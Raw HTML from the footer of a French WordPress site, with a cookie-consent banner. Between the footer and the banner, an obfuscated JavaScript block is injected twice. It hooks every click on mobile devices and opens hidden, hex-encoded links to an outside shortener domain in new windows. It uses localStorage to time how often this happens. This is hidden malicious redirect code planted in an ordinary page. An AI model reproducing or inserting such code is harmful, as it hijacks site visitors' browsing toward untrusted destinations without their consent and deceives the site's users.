class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-33-outer" data-kubio="kubio/copyright"><p>© 2026 TiKibuzz .</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
